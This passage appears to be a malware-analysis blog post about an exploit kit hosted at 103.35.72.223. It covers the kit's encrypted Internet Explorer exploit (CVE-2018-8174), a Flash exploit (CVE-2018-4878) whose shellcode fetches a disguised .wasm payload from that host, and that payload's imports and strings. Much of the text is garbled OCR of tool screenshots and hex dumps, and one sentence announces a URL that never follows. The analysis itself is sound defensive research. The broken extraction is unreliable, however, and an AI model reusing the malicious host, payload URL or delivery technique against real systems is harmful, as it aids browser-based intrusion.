                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     | Host<br>URL                              |                                     |                 | Body           | Comments                                                |         |
| <b>HTTP</b><br>200                       | 103.35.72.223                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |                                          | /rt/uhljrml35mtmsi2dt70haaefs4.html |                 | 8.984          | <b>Encrypted IE exploit</b>                             |         |
|                                          | QuickExec] ALT+Q > type HELP to learn more                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |                                          |                                     |                 |                |                                                         |         |
|                                          | ansi FiddlerScript                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         | $\Box$ Log                               |                                     |                 | <b>Filters</b> | $\equiv$ Timeline                                       |         |
| (X) Statistics                           | Inspectors                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |                                          | AutoResponder                       | 74              | Composer       | <b>FO</b> Fiddler Orchestra Beta                        |         |
| <b>Headers</b>                           | <b>TextView</b><br>SyntaxView                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              | WebForms                                 | <b>HexView</b>                      | Auth<br>Cookies | Raw            | <b>XML</b><br><b>JSON</b>                               |         |
|                                          | {"key":"i8Ozi9hwixwotTkbpD0xe0wGJCD2<br>+NYNrcNZLT5cc+NU+kUxRSQJX2dPnoelb6cVAUKxcuhjyDUb0xz1x8DAkNFQWoBZWejH8vT42DI0fX9dZEDXS81ZVYNRvjayytIRACXq<br>lvN5LQfzV1navLKeWkY/CUxCiNR8FNO4za4aLhPs="."mode":8}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |                                          |                                     |                 |                |                                                         |         |
| 0/191<br>0:0                             |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | Find (press Ctrl+Enter to highlight all) |                                     |                 |                | View in Notepad                                         |         |
| <b>Transformer</b><br><b>JSON</b><br>Raw | <b>Headers</b><br><b>TextView</b><br><b>XML</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | SyntaxView                               | ImageView                           | <b>HexView</b>  | WebView        | Auth<br>Caching                                         | Cookies |
| 0:0<br>0/8,984                           | {"value":"U+XC+XXpB4wcoYuNNn5XZX14F8A7ALFNtxDpkYOqfwV1XNZnMlx+HH2lRluydvWM9wWGP87dXtd8hHwZM7pdql2<br>+CkJqKZc2qVRquuVnB0YriK4poCsN1B+HinfPkHPWmd6UaF6cKqyBetCOWepUZG5nnmHtxLI+uGOs3yDQx8hnHTDdV6p9sf6Q03LAk<br>E8QV0ZRKmbmSojVGDkER4WWT3mpqyQ7oF0LdLfXnhNKqyjjAdSy7YPbRvkDw9cUar3wzUDaUq4VQ1qp9VVi6QvPU2OpThNr+U33<br>DFays0fTB7hACqKCEMcfxXJqSqFNOtIUeTKz4U5EpD6SuwGtIMNhdrJETxFVI4d0rd/FGSFMs/tVQnJSHVWKX75E63lzsQ9kJObuklb19<br>8aZJkgJh8iKU7BuLljLGcSklE1cyYizmJb3zUltCpwLs65<br>+U9IPYWxpQYZ8kL5bqmGMifub+qbZ9Y+WGBwXoKNe2qHQJ1DHMMUARbHLTdhpcihQr2vJQQL3MaSsVBBpWC+iOJZTC76ePS7L<br>wvLeZ3nQ45lys3YOuO/qtUkAclyTqLQBwNlw1EaZMMi2Ox4QZ+A2Ye49ZVqSH1r78BRMnryPPxZ8KN2RLlrQ1UPLYENpPqmoj3J8KS<br>Fosk8pO3QGWwWiPP+JhZQGn9IE4pJQZ/X9PISScyGAzaC2jOQTGrTFy9I/J0crMpHkwo16clyS/evTias9qtfPIG6FBK+<br>2Y/goEMUgDUMkasa5k9DpWgfUe9u9NM5B+<br>4o6mPNb8MVdjj/h7R3vxOGlZ+hNeHUJr4j/Eh99ZrsXzRhaqnILJOueUYznTttqVUe0dXHlsIcZmROiJGKfzq2jPCoIwQouE2563c0TKGlR<br>N3Yhgg/Bwcz7YC8X8XgNnmfebuhXlMmLdnoQmWKDG8ja4JEt/12dbOpp2HZ4JyYv9nxWvd4q9Xc8vVEfDFak5WtiZEvsFMh8OV4w9u<br>lQ7BS11B/OeYFHYWapnke5QuXEC/Rc6MpcUbZHxLaQ7vbvvR6oKEZK2/Br5H9ED6XQ58okU/t+cOBPz6PnUF0e4VhO3/8GoLv85v<br>T4A0zTzuM+BbAz0HrGkKOVGgT+qxZYfv6upBBNFwDxUP+nuyODf9BKExN3pbjhUY8DvWqE/GCocTSUAXQeTeNDE4VYyZJLKAsW<br>ldLaD2BkC5VKzsYoA3/BRK2J/W/IDWv6FhEd9u8Fad1Ycr6pmPKQYUalpp1<br>+wniCiQ1TRkRf.IGG0WXn7cOnFvnneQ.IIPnFIFFAn2PiLl+WsnCNleHsv1nRvsF+n8nf7eWAdVzi9SV2GYYHhn3vN177wzzQ8uWcs0DV | Find (press Ctrl+Enter to highlight all) |                                     |                 |                | View in Notepad                                         |         |
|                                          | $\equiv$ All Processes                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     | 1/19                                     | 6 <sub>m</sub> b                    |                 |                | http://103.35.72.223/rt/uhljrml35mtmsi2dt70haaefs4.html |         |

#### **Server-side**

- With the attackers' private RSA key, the server decrypts the passed session key.
- It uses it to encrypt the exploit content with a chosen symmetric algorithm (Rabbit or RC4).
- It returns the encrypted content back to the client.

Thanks to the fact that the client still has an unencrypted version of the key in memory, it is able to decrypt and execute the exploit. However, researchers who just have the traffic captured cannot retrieve the original session key, and replaying the exploit is impossible. Thankfully, we managed to capture the exploit during dynamic analysis.

We believe that the decrypted exploit is [CVE-2018-8174,](https://blog.malwarebytes.com/threat-analysis/2018/05/internet-explorer-zero-day-browser-attack/) as one of our test machines patched against CVE-2016-0189 got exploited successfully.

#### **Flash exploit**This newer Flash exploit ([CVE-2018-4878\)](https://blog.malwarebytes.com/cybercrime/2018/02/new-flash-player-zero-day-comes-inside-office-document/) was not part of the exploit toolkit at the time Qihoo documented it, and seems to be a more recent addition to boost its capabilities. The shellcode embedded in the exploit is a downloader for the next stage.

| ĘF                   |        | JPEXS Free Flash Decompiler v.11.1.0 nightly build 1705 - Fiddler2\EKFiddle\Artifacts\9eaqjqeqnp7f0hl9lepifbss5s.swf |                    |                      |  |                  |  |  |                |  |  |                     |         |                                                     |           |                           |       |                       |                |                   |                |                             |             | $\times$             |
|----------------------|--------|----------------------------------------------------------------------------------------------------------------------|--------------------|----------------------|--|------------------|--|--|----------------|--|--|---------------------|---------|-----------------------------------------------------|-----------|---------------------------|-------|-----------------------|----------------|-------------------|----------------|-----------------------------|-------------|----------------------|
|                      | File   | <b>Tools</b>                                                                                                         | Settings           | Help                 |  |                  |  |  |                |  |  |                     |         |                                                     |           |                           |       |                       |                |                   |                |                             |             |                      |
|                      | 胃      | Save as                                                                                                              | Reload all         | $\blacksquare$       |  | Export SWF XML   |  |  | 82             |  |  |                     |         |                                                     |           |                           |       | $\blacktriangleright$ |                |                   |                |                             |             | $\qquad \qquad \Box$ |
|                      | Save   | Save as Exe                                                                                                          | <b>Close</b>       | <b>FLA</b><br>Export |  | Export all parts |  |  | Import         |  |  | Import script       |         |                                                     |           |                           |       | Run                   |                |                   | Debug          |                             |             | Stop                 |
| Open                 |        | <b>G</b> Reload                                                                                                      | <b>B</b> Close all | to FLA               |  | Export selection |  |  | <b>SWF XML</b> |  |  | Import Symbol-Class |         |                                                     |           |                           |       | (F6)                  |                |                   | $(CTRL + F5)$  |                             |             |                      |
|                      |        | File                                                                                                                 |                    |                      |  | Export           |  |  |                |  |  | Import              |         |                                                     |           |                           |       |                       |                |                   |                |                             |             | Start                |
|                      |        | 9eagjgegnp7f0hl9lepifbss5s.swf                                                                                       |                    |                      |  |                  |  |  |                |  |  |                     |         | $f$ i                                               |           | $S V W \leftarrow 1$      |       |                       |                | feì               |                | $f \in \delta$              |             |                      |
| <b>D</b> DinaryData  | header |                                                                                                                      |                    |                      |  |                  |  |  |                |  |  |                     |         | $\leftarrow$ G                                      | ≺         | $\,$ $\,$<br>τ            | 8     | $\bf x$               | n              | $\rightarrow$     |                | ÷                           | ç           |                      |
|                      |        | DefineBinaryData (2: shellcodBytes)                                                                                  |                    | . .                  |  |                  |  |  |                |  |  |                     |         | $\leftarrow$ N $\epsilon$                           | $\,$ $\,$ | $\boldsymbol{\mathsf{A}}$ |       |                       | f              | $B f \sim$<br>e ü |                | $\overline{\mathbf{v}}$     |             |                      |
| 中 <b>月</b> frames    |        |                                                                                                                      |                    |                      |  |                  |  |  |                |  |  |                     | $C$ $f$ | $k$ $M$ $\hat{O}$ $k$ $E$ $\varnothing$ $\prec$ $E$ |           |                           | & E   | $\alpha$<br>è         | $V$ R          | ∣< U              |                | $\,$ $\,$<br>$\leftarrow$ M |             |                      |
| $E-E$ others         |        |                                                                                                                      |                    |                      |  |                  |  |  |                |  |  |                     |         | +Ê<br>$\mathbf{g}_s$                                | U         |                           | % M ä | $\prec$               | U              |                   | f <            |                             | ū           |                      |
| $\mathbb{H}$ scripts |        |                                                                                                                      |                    |                      |  |                  |  |  |                |  |  |                     |         | PèZ                                                 |           |                           |       | < M                   |                |                   |                |                             | E<br>$\leq$ |                      |
|                      |        |                                                                                                                      |                    |                      |  |                  |  |  |                |  |  |                     |         | è < M ä                                             |           | Ÿ                         | Eü    | $\mathbf{f}$<br>Ε     |                |                   | $\leftarrow$ U | ü<br>÷                      | U           |                      |
|                      |        |                                                                                                                      |                    |                      |  |                  |  |  |                |  |  |                     |         | rõ                                                  | ë         |                           | E.    | Â                     | $\leftarrow$ M |                   | $\leftarrow$ U | ü                           |             |                      |
|                      |        |                                                                                                                      |                    | . .                  |  |                  |  |  |                |  |  |                     |         | ₹                                                   |           | с                         | Ÿ     | Е                     | ì‰             |                   | Ÿ              | $E \delta f$                |             |                      |
|                      |        |                                                                                                                      |                    |                      |  |                  |  |  |                |  |  |                     | E       | ø                                                   |           | Ā                         |       | Е<br>ô                |                |                   |                | Ŧ<br>r                      | $\prec$     |                      |
|                      |        |                                                                                                                      |                    |                      |  |                  |  |  |                |  |  |                     | М       | 3                                                   |           | À 9 M ì                   |       | $\mathbf{v}$          |                | ,,                | À              | ÉÂ                          |             |                      |
|                      |        |                                                                                                                      |                    | . .                  |  |                  |  |  |                |  |  |                     |         | $\leftarrow$ T                                      | s         |                           |       |                       |                | Š                 |                | Éτ                          |             |                      |
|                      |        |                                                                                                                      |                    |                      |  |                  |  |  |                |  |  |                     |         | kÀ<br>-1                                            |           | É<br>T                    |       | ÁВë                   |                | ĩÂ                |                |                             | ht          |                      |
|                      |        | -----                                                                                                                |                    |                      |  |                  |  |  |                |  |  |                     |         | tp://103.35.72.2<br>23/rt/52he3kf2q2                |           |                           |       |                       |                |                   |                |                             |             |                      |
|                      |        | Basic tag info                                                                                                       |                    |                      |  |                  |  |  |                |  |  |                     |         | r r 6                                               |           | 15s1a s2u0                |       |                       |                |                   |                | 98 k                        |             |                      |
|                      | Name   |                                                                                                                      | Value              | . .                  |  |                  |  |  |                |  |  |                     |         | . <i>w</i> a s m                                    |           |                           |       |                       |                |                   |                |                             |             |                      |
| <b>Tag Type</b>      |        | DefineBinaryData (87)                                                                                                |                    |                      |  |                  |  |  |                |  |  |                     |         |                                                     |           |                           |       |                       |                |                   |                |                             |             |                      |
| Character Id         |        | $\overline{2}$                                                                                                       |                    |                      |  |                  |  |  |                |  |  |                     |         |                                                     |           |                           |       |                       |                |                   |                |                             |             |                      |
| Offset               |        | 615 (0x267)                                                                                                          |                    |                      |  |                  |  |  |                |  |  |                     |         |                                                     |           |                           |       |                       |                |                   |                |                             |             |                      |
| Length               |        | 2952 (0xb88)                                                                                                         |                    |                      |  |                  |  |  |                |  |  |                     |         |                                                     |           |                           |       |                       |                |                   |                |                             |             |                      |
|                      |        |                                                                                                                      |                    |                      |  |                  |  |  |                |  |  |                     |         |                                                     |           |                           |       |                       |                |                   |                |                             |             |                      |
|                      |        |                                                                                                                      |                    | Replace.             |  |                  |  |  |                |  |  |                     |         |                                                     |           |                           |       |                       |                |                   |                |                             |             |                      |
|                      |        |                                                                                                                      |                    |                      |  |                  |  |  |                |  |  |                     |         |                                                     |           |                           |       |                       |                |                   |                |                             |             |                      |

Upon successful exploitation, it will retrieve its payload at the following URL:

This file, given the extension .wasm, pretends to be a Web Assembler module. But in fact, it is something entirely different, appearing to be a custom executable format, or a modified, header-less PE file.

It starts from the names of the DLLs that are going to be needed during the execution:

| 图 52he3kf2q2rr6l5s1as2u0198k.wasm                         |       |    |                                                 |  |  |  |  |  |      |                               |
|-----------------------------------------------------------|-------|----|-------------------------------------------------|--|--|--|--|--|------|-------------------------------|
| Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F |       |    |                                                 |  |  |  |  |  |      |                               |
| 00000000                                                  | 01 03 | ററ | 10 18 00 61 00 7A 0E 00 00 58 1E 00 00          |  |  |  |  |  |      | a.zX                          |
| 00000010                                                  |       |    | C8 01 00 00 90 1C 00 00 05 00 6E 74 64 6C 6C 2E |  |  |  |  |  |      | Čntdll.                       |
| 00000020                                                  |       |    | 64 6C 6C 00 1B 00 4B 45 52 4E 45 4C 33 32 2E 64 |  |  |  |  |  |      | dllKERNEL32.d                 |
| 00000030                                                  |       |    | 6C 6C 00 04 00 41 44 56 41 50 49 33 32 2E 64 6C |  |  |  |  |  |      | 11ADVAPI32.dl                 |
| 00000040                                                  |       |    | 6C 00 04 00 43 61 62 69 6E 65 74 2E 64 6C 6C 00 |  |  |  |  |  |      | 1Cabinet.dll.                 |
| 00000050                                                  |       |    | 03 00 4D 53 56 43 52 54 2E 64 6C 6C 00 00 00    |  |  |  |  |  | - 00 | $. .$ MSVCRT. $dl1$           |
| 00000060 00 F9 58 B6 04 5E 96 93 1C 9D BB 93 1C CA 96 93  |       |    |                                                 |  |  |  |  |  |      | $.\,uXI.^{\wedge}-"'.t*'.E-"$ |
| 00000070                                                  |       |    | 1C 90 75 82 OD FB FO BF 5F 56 F2 39 D6 B3 B0 DE |  |  |  |  |  |      | u, üdż Vň9Öł°T                |As you can see, it loads Cabinet.dll that is used for unpacking cabinet files. In later sections, we saw the APIs and strings that are used for the communication over HTTP protocol. We also found references to "dllhost.exe" and "bin/i386/core.sdb".

| 00001A20 | 00                                                                                                                                                                                                                                                                                                                   | 00 | 00                    | 00             |                         |                     |                                                                                                    |                                                       |                                                                                                                                  |                                                                                              | 00                                              |                         |                               | 00                                                                                                 |                         |                                                       | .                                                                                                                                                                                                                                       |
|----------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----|-----------------------|----------------|-------------------------|---------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|-------------------------------------------------|-------------------------|-------------------------------|----------------------------------------------------------------------------------------------------|-------------------------|-------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|          | 00                                                                                                                                                                                                                                                                                                                   | 00 | 00                    | 00             | 00                      |                     |                                                                                                    |                                                       | 00                                                                                                                               | 00                                                                                           | 00                                              | 00                      |                               |                                                                                                    |                         |                                                       | . h. t .                                                                                                                                                                                                                                |
|          | 74                                                                                                                                                                                                                                                                                                                   | 00 | 70                    | 00             | 73                      | 00                  |                                                                                                    |                                                       | 2F                                                                                                                               |                                                                                              | 2F                                              | 00                      |                               | 00 <sup>o</sup>                                                                                    |                         |                                                       | t.p.s.:/./.                                                                                                                                                                                                                             |
|          | 4D                                                                                                                                                                                                                                                                                                                   | 00 | 6F                    | 00             |                         | 00                  |                                                                                                    | 00                                                    |                                                                                                                                  |                                                                                              | 6C                                              |                         | 61                            | 00                                                                                                 |                         |                                                       | M. o. z. i. 1. 1. a. /.                                                                                                                                                                                                                 |
|          |                                                                                                                                                                                                                                                                                                                      | 00 | 2E                    |                |                         | 00                  |                                                                                                    |                                                       |                                                                                                                                  | 00                                                                                           |                                                 |                         |                               |                                                                                                    |                         |                                                       | 50. G.e.c.k.                                                                                                                                                                                                                            |
|          | 6F                                                                                                                                                                                                                                                                                                                   | 00 | 2F                    | 00             | 32                      | 00                  | 30                                                                                                 | 00                                                    | 31                                                                                                                               | 00                                                                                           | 30                                              | 00                      | 30                            | 00                                                                                                 |                         |                                                       | 0. / . 2.0.1.0.0.1.                                                                                                                                                                                                                     |
|          | 30                                                                                                                                                                                                                                                                                                                   | 00 |                       |                |                         |                     |                                                                                                    |                                                       | 69                                                                                                                               | 00                                                                                           |                                                 |                         |                               |                                                                                                    |                         |                                                       | $0.1.$ . $F.i.r.e.f.$                                                                                                                                                                                                                   |
|          | 6F                                                                                                                                                                                                                                                                                                                   |    | 78                    | 00             |                         |                     |                                                                                                    |                                                       |                                                                                                                                  |                                                                                              |                                                 | 00                      |                               |                                                                                                    |                         |                                                       | 0. x. / . 4. 0.                                                                                                                                                                                                                         |
|          | 4D                                                                                                                                                                                                                                                                                                                   | 00 | 6F                    | 00             |                         |                     |                                                                                                    | 00                                                    |                                                                                                                                  |                                                                                              |                                                 |                         |                               | 00                                                                                                 |                         |                                                       | M.o. z.i. 1.1.a. /.                                                                                                                                                                                                                     |
|          | 35                                                                                                                                                                                                                                                                                                                   | 00 | 2E                    | 00             | 30                      | 00                  | 20                                                                                                 | 00                                                    | 47                                                                                                                               | 00                                                                                           | 65                                              | 00                      |                               | 00                                                                                                 |                         |                                                       | 50. G.e.c.k.                                                                                                                                                                                                                            |
|          | 6F                                                                                                                                                                                                                                                                                                                   | 00 | 2F                    | 00             |                         | 00                  | 30                                                                                                 | 00                                                    | 31                                                                                                                               | 00                                                                                           | 32                                              | 00                      | 30                            | 00                                                                                                 |                         |                                                       | 0. / . 2.0.1.2.0.1.                                                                                                                                                                                                                     |
|          | 30                                                                                                                                                                                                                                                                                                                   | 00 | 31                    | 00             |                         |                     |                                                                                                    |                                                       |                                                                                                                                  | 00                                                                                           | 72                                              |                         |                               |                                                                                                    |                         |                                                       | $0.1.$ . $F.i.r.e.f.$                                                                                                                                                                                                                   |
|          | 6F                                                                                                                                                                                                                                                                                                                   | 00 | 78                    | 00             | 2F                      | 00                  | 34                                                                                                 |                                                       | 2E                                                                                                                               | 00                                                                                           | 30                                              | 00                      | 00                            | 00                                                                                                 | 00                      |                                                       | 0. x. / . 4. 0.                                                                                                                                                                                                                         |
|          | 62                                                                                                                                                                                                                                                                                                                   | 69 | 6E                    | 2F             | 69                      | 33                  | 38                                                                                                 | 36                                                    | 2F                                                                                                                               | 63                                                                                           | 6F                                              | 72                      | 65                            | 2E                                                                                                 | 73                      |                                                       | bin/i386/core.sd                                                                                                                                                                                                                        |
|          | 62                                                                                                                                                                                                                                                                                                                   | 00 | 00                    | 00             | 77                      |                     |                                                                                                    | 00                                                    | 6E                                                                                                                               | 00                                                                                           | 69                                              | 00                      |                               |                                                                                                    |                         |                                                       | $\blacksquare$ w.i.n.i.n.e.                                                                                                                                                                                                             |
|          | 74                                                                                                                                                                                                                                                                                                                   | 00 | 2E                    | 00             | 64                      | 00                  |                                                                                                    |                                                       | 6C                                                                                                                               | 00                                                                                           | 00                                              | 00                      | 25                            | oo                                                                                                 |                         | 00                                                    | $td.1.1$ 8.5.                                                                                                                                                                                                                           |
|          | 79                                                                                                                                                                                                                                                                                                                   | 00 | 73                    |                |                         |                     |                                                                                                    |                                                       | 6D                                                                                                                               |                                                                                              | 72                                              |                         |                               |                                                                                                    |                         |                                                       | V.S.t.e.m.r.o.o.                                                                                                                                                                                                                        |
|          | 74                                                                                                                                                                                                                                                                                                                   | 00 | 25                    | 00             |                         |                     |                                                                                                    |                                                       | 79                                                                                                                               | 00                                                                                           | 73                                              | 00                      |                               |                                                                                                    |                         |                                                       |                                                                                                                                                                                                                                         |
|          | 6D                                                                                                                                                                                                                                                                                                                   | 00 |                       |                |                         |                     |                                                                                                    |                                                       | 64                                                                                                                               | 00                                                                                           | 6C                                              |                         |                               |                                                                                                    |                         |                                                       | $m.3.2.\lambda.d.1.1.h.$                                                                                                                                                                                                                |
|          | 6F                                                                                                                                                                                                                                                                                                                   | 00 | 73                    |                |                         |                     |                                                                                                    |                                                       | 65                                                                                                                               | 00                                                                                           | 78                                              |                         |                               | 00                                                                                                 | 00                      | 00                                                    | 0.5. t. e. x. e.                                                                                                                                                                                                                        |
|          | 52                                                                                                                                                                                                                                                                                                                   |    |                       |                | 65                      |                     |                                                                                                    |                                                       |                                                                                                                                  |                                                                                              | 72                                              | 73                      |                               |                                                                                                    |                         |                                                       | Rt1GetNtVersionN                                                                                                                                                                                                                        |
|          |                                                                                                                                                                                                                                                                                                                      | 6D |                       |                |                         |                     |                                                                                                    |                                                       | 61                                                                                                                               | 00                                                                                           | 73                                              | 00                      |                               | 00                                                                                                 |                         |                                                       | $umbers. .a.s.t.-.$                                                                                                                                                                                                                     |
|          | 7В                                                                                                                                                                                                                                                                                                                   | 00 | 35                    | 00             |                         |                     |                                                                                                    |                                                       | 44                                                                                                                               | 00                                                                                           | 32                                              | 00                      | 32                            | 00                                                                                                 |                         |                                                       | ${1.5.6.A.D.2.2.1.}$                                                                                                                                                                                                                    |
|          | 39                                                                                                                                                                                                                                                                                                                   | 00 | 2D                    |                |                         | 00                  |                                                                                                    |                                                       | 30                                                                                                                               |                                                                                              |                                                 |                         |                               |                                                                                                    |                         |                                                       | $9. - . B. 4.0.7. - .6.$                                                                                                                                                                                                                |
|          |                                                                                                                                                                                                                                                                                                                      | 00 |                       |                |                         |                     |                                                                                                    |                                                       |                                                                                                                                  |                                                                                              |                                                 |                         |                               |                                                                                                    |                         |                                                       | $4.3.f.-. A.E.E.A.$                                                                                                                                                                                                                     |
|          | 2D                                                                                                                                                                                                                                                                                                                   | 00 | 39                    | 00             | 39                      | 00                  |                                                                                                    | 00                                                    | 36                                                                                                                               | 00                                                                                           | 45                                              | 00                      | 46                            | oo                                                                                                 |                         |                                                       | $-.9.9.0.6.E.F.1.$                                                                                                                                                                                                                      |
|          | 35                                                                                                                                                                                                                                                                                                                   | 00 | 36                    |                |                         | 00                  | 36                                                                                                 |                                                       | 36                                                                                                                               | 00                                                                                           | 7 D                                             | 00                      | oo                            | 00                                                                                                 |                         |                                                       | $5.6.F.6.6.}$                                                                                                                                                                                                                           |
| 00001BD0 |                                                                                                                                                                                                                                                                                                                      |    |                       |                |                         |                     |                                                                                                    |                                                       |                                                                                                                                  | 72                                                                                           | 79                                              | 41                      | 00                            | 00                                                                                                 | 00                      | 00                                                    | LoadLibraryA                                                                                                                                                                                                                            |
